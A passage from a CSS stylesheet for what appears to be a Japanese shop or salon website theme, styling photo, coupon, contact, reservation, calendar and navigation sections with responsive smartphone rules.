  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px 0;
  padding: 0 0 0 15px;
  }
	
.album:last-child {
  padding: 0 0 15px 15px;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 15px 15px 0;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 20px 0;
  padding:0 1px;
  }
	
.photo_date {
  color: #43260a;
  text-align: left;
  margin-bottom: 4px;
  padding:0 1px 0 1px;
  }

.photo_title {
  color: #43260a;
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #5c4229;
  }
	
.photo_area a:hover {
  text-decoration: underline;
  }	
	
/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
  text-decoration: underline;
  }
	
.coupon_area a:hover {
  text-decoration: underline;
  }
	
.coupon_area a:active {
  text-decoration: underline;
  }

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
  padding: 0;
  margin-bottom: 20px;
  }
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
  width: 110px;
  }

.coupon_title {
  font-weight: bolder;
  margin-bottom: 10px;
  font-size: 17px;
  }
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
  margin-bottom: 10px;  
  }
	
.coupon_body ul li {
  list-style-type: none;
  }

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
  width: 100%;
  height: 100%;
  margin: 0 0 25px 0;
  padding: 0;
  background: #ffffff;
  }

.detail {
  margin: 0 0 10px 0;
  }

.table_detail {
  float: right;
  width: 100%;
  border-top: 1px solid #a3a3a3;
  background-image: url(/img/theme_salon2/white_65.png);
  }
			
.table_detail th {
  width:150px;
  text-align: center;
  white-space: nowrap;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  }
				
.table_detail td {
  width: 350px;
  color: #000000;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  border-right: 1px solid #a3a3a3;		
  }

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.contact_wrapper {
  float: right;
  }	

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
	
.contact_area label {
  margin: 0 0 5px 0;
  }

.contact_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.contact_area textarea {
  font-size: 14px;
  }

.contact_name {
  width: 500px;
  }
	
.contact_email {
  width: 500px;
  }
	
.contact_tel {
  width: 500px;
  }
	
.contact_body {
  height: 150px;
  width: 512px;
  }

.contact_area .button_area {
  text-align: right;
  }
	
.contact_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,	
  #b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 518px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 320px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
 .reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}     
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #43260a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}


/* --------------------------------------
	colorbox
--------------------------------------- */

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
	overflow: hidden;
	position: relative;
  }

.jspPane {
  padding: 0px !important;
	position: absolute;
  }
  
.jspPane p {
  -webkit-margin-before: 0em;
  -webkit-margin-after: 0em;
  }  

.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0px;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  float: left;
  }

.jspTrack {
  background-color: #43260a;
  position: relative;
  }

.jspDrag {
  background: #ffffff;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
  }

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  outline: none;
  }

.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
   margin: 0 -3px 0 0;
   }        
     
/* --------------------------------------
	bgstretcher
--------------------------------------- */     

body#top .bgstretcher_img img{
  display:none;
  }

.bgstretcher-area { 
  text-align: left;
 }
 
.bgstretcher, 
.bgstretcher UL, 
.bgstretcher UL LI {
	position: absolute;
	top: 0;
	left: 0;
	}

.bgstretcher UL, 
.bgstretcher UL LI {
	margin: -1px 0 0 0;
	padding: 0;
	list-style: none;
	}

.bgstretcher {
	background: black;
	overflow: hidden;
	width: 100%;
	min-width: 1000px !important;
	position: fixed;
	z-index: 1;
	_position: absolute; /*IE6 doesn't support fixed positioning*/
	top: 0;
	left: 0;
	}
	
body#info .bgstretcher,
body#photo .bgstretcher,
body#menu .bgstretcher,
body#calendar .bgstretcher,
body#free .bgstretcher,
body#reservation .bgstretcher,
body#coupon .bgstretcher,
body#contact .bgstretcher,
body#about .bgstretcher	 {
  display: none  !important;   
  }

          
/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
  margin: 0 0 40px 0;
  }

* html .table_calendar td a.hotspot {
  display: block;
  width: 26px;
  height: 26px;
  border: 2px solid #a3a3a3;
  cursor: hand;
  }

	/* -----------------------------------------

タブレット端末対策
※ 幅960px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 960px) {
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 1000px;
	} 
/* --- トップページのみ --- */   	
}

	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
  height: auto;   
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
  height: auto;
  border: none;
  }

html>body #wrapper  {
padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: rgba(255, 255, 255, 0.9);
  }
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: rgba(255, 255, 255, 0.9);  
  } 
/* --- トップページのみ --- */   
	
div#wrapper_inner {
  margin: 0 20px;
  }	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0;
  width: 100%;
  padding-bottom: 0px;
  }
body#top div#contents_inner {
  height: 0;
  margin: 0;
  }    		
/* --- トップページのみ --- */      	

div#main {
  margin: 0 0 40px;
  float: none;
  width: 100%;
  }
	
div#main_inner {
  margin:  0 0 50px 0;
  }
	
#header {
  padding: 0;
  }
	
#header_inner {
  margin: 0;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
  background-color: rgba(255, 255, 255, 0);
  }   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
  font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
  }
	
.site_description_smartphone {
  width: 100%;
  color: #43260a;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #43260a;
  font-size: 20px;
  vertical-align: top;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 5px 0 !important;
  padding: 0 0 10px !important;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 5px 0 !important;
  padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer; 
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #43260a;		
  display: block;  
  } 

body #navi {
  margin: 0 0 60px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }
  
html>body #navi {
  background-color: rgba(0,0,0,0);		
  background-image: none;  	
  }   

/* --- トップページのみ --- */    
body#top #navi {
  margin: 0 0 20px 0 !important;
  width: 100%;
  height: auto;
  background-color: rgba(0,0,0,0.0);		
  position: static;  
  }	
/* --- トップページのみ --- */       

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
  list-style-type: none;
  padding: 0;
  line-height: 25px;
  margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #5c4229;      
  } 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
  }

html>body #navi ul li a {
  color: #43260a;
  height: 100%;
  display: block;
  margin: 0;
  padding: 15px 20px;
  font-size: 14px;
  text-decoration: none;
  background-size: 30px 18px;	
  background-image: url(/img/theme_salon2/navi_arrow_brown_.png);                            
  background-repeat: no-repeat;
  background-position: right center;
  background-color: rgba(255,255,255,0.7);
  border-right: 1px solid #5c4229;  
  border-left: 1px solid #5c4229;  
  border-bottom: 1px solid #5c4229;    
  }		
	
html>body #navi ul li .active {
  display: none;
  color:#ffffff;
  background-color: #000000;
  background-size: 30px 18px;
  background-image: url(/img/theme_salon2/navi_arrow_white.png);       
  background-repeat: no-repeat;
  background-position: right center;
  }	

html>body #navi ul li a:hover {
  background-size: 30px 18px;
  background-image: url(/img/theme_salon2/navi_arrow_white.png);
  background-repeat: no-repeat;
  background-position: right center;
  background-color: #43260a;
  color: #ffffff;
  border-right: 1px solid #5c4229;  
  border-left: 1px solid #5c4229;  
  border-bottom: 1px solid #5c4229;    	                       
  }	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
  border: none;
  margin: 20px 0 10px 0;
  }	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
  padding: 0 0 0 37px;
  font-size: 12px;
  background-size: 5px 10px;
  background: url(/img/theme_salon2/sub_navi_arrow_1.png) no-repeat 23px 5px;
  }
	
#navi ul.sub_navi li a:hover {
  color: #808080;
  background-size: 5px 10px;
  background: url(/img/theme_salon2/sub_navi_arrow_1_on.png) no-repeat 23px 5px;
  }
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_147708 a.free_147708, body.id_139120 a.free_139120 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
  font: 45px  'futura';
  padding-top: 10px;	
  }
	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  }		 
	
body#top .under_navi {
  padding-bottom: 0;
  }		
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
  width: 100%;
  }
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
  width: auto !important;
  float: none;
  color: #000000;
  margin: 20px 20px 50px 20px;
  padding: 0;
  border: none;
  height: auto;
  }

.today_area_smartphone a {
  color: #000000;
  }  

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: dotted 1px #5c4229;
  border-bottom: dotted 1px #5c4229;
  }

.today_schedule {
  margin: 15px 10px 10px 10px;
  padding: 0;
  border-top: none;
  }
	
.today_schedule_title {
  padding-bottom: 5px;
  font-weight: bolder;
  margin: 0;
  }

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  float: none;
  font-size: 14px;
  margin: 0 20px 50px 20px;
  padding: 0;
  border-bottom: none;
  height: auto;
  border-right : none;    
  color: #000000;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: #5c4229 dotted 1px;
  border-bottom: #5c4229 dotted 1px;
  }
		
.counter_today {
  margin: 15px 0 12px 10px;
  }
	
.counter_yesterday {
  margin: 0 0 12px 10px;
  }
	
.counter_total {
  margin: 0 0 0 10px;
  }

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
  margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
  color:#ffffff;
  }
/* --- トップページのみ --- */ 	

html>body #footer { 
  color:#ffffff;	
  float: none;
  margin: 0;
  width: 100%;
  height: auto;
  background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }
    
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #43260a;
  }
  
div#footer_copyright_inner {
  color:#ffffff;
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
  color:#ffffff;
  text-decoration: underline;
  }
	
div#footer_copyright  a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
  	
div#footer_copyright  a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
	
div#footer_copyright  a:active {
  color:#ffffff;
  text-decoration: underline;
  }

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #5c4229;
  margin: 0 20px 20px;
  border-radius: 2px;        
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
  color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color:#ffffff;
  padding-top: 10px;
  border-top: 1px solid #43260a;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
  color: #ffffff;
  text-decoration: none;
  }
	
div#footer_inner .shop_tel_footer a:visited {
  color: #ffffff;
  text-decoration: none;
  }
	
div#footer_inner .shop_tel_footer a:active {
  color: #ffffff;
  text-decoration: none;
  }  

.copyright_smartphone {
  color:#ffffff;
  padding-top:  20px; 
  border-top: 1px solid #5c4229;
  float: none;
  text-align: center;
  margin: 10px 0;
  }
  
.powered_smartphone {
  color:#ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 30px 0;
  border: solid 4px #43260a;  
  }	
  
.rslides li {
  width: 650px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(255,42,197);
  background: rgba(255,42,197,0.6);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
  font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 20px 20px 20px; 
  padding: 0;    
  } 
  
.welcome_area_title {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
  font-weight: bolder;
  font-size: 14px;
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #43260a;
  border-top: #5c4229 dotted 1px;
  border-bottom: #5c4229 dotted 1px;
  }
		
.welcome_area_message_smartphone {
  font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
  }
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0 20px 0 20px; 
  list-style-type: none;
  }
	
.top_info_title {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
  font-size: 14px;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #43260a;
  border-top: #5c4229 dotted 1px;
  border-bottom: #5c4229 dotted 1px;
  }
	
.top_info_message_smartphone {
  font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
  }	
	
.top_info_message li a {
  font-size: 12px !important;
  color: #000000;
  margin: 0 0 5px 0;
  }
		
.top_info_date {
  margin-right: 10px;	
  }		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
  margin: 0 0 32px 0;
  padding-top: 38px;
  border-top: #5c4229 dotted 1px;	
  }

.info {
  width: 100%;
  padding: 0 1px;  
  margin: 0 0 25px 0;	
  }	
		
.info_title {
  font-size: 15px;
  }
	
.info_body {
  line-height: 20px;
  }
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
  margin: 0 0 50px 0;
  width: 100%;
  padding-top: 38px;
  border-top: #5c4229 dotted 1px;	
  }
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
  text-decoration: underline;
  }
	
.calendar_area a:hover {
  text-decoration: underline;
  }
        	
.calendar_area  a:active {
  text-decoration: underline;
  }

.calendar_header {
  margin: 0 0 40px 0;
  font-size: 13px;
  text-align: center;
  font-weight: bolder;
  }
	
.calendar_header a {
  margin: 0 12px;
  font-size: 13px;
  text-align: center;
  font-weight: normal;
  }	
		
.table_calendar th {
  text-align: center;
  font-size: 10px;
  border-bottom: 1px solid #848484;
  padding: 0 0 5px 0;
  }
	
.table_calendar th.sun {
  color: #ff3355;
  }
				
.table_calendar th.sat {
  color: #0250d0;
  }
	
.table_calendar td {
  border-bottom: 1px solid #848484;
  border-left: 1px solid  #848484;
  width: 14%;
  height: 20px !important;
  text-align: center;
  padding: 0 0 5px 0;
  }
				
.table_calendar td img {
  padding: 10px;
  }
					
.table_calendar td img:hover {
  border: 2px solid  #848484;
  padding: 18px;
  }

.table_calendar td.sun {
  }
				
.table_calendar td.sat {
  border-right: 1px solid  #848484;
  }
				
.table_calendar td p.day {
  font-size: 14px;
  line-height: 14px;
  margin: 2px 5px 0 5px;
  padding: 0;
  text-align: right;
  }

.table_calendar td.sun p.day,
table_calendar td.holiday,
.table_calendar td.holiday p.day {
  color: #ff3355;
  }
					
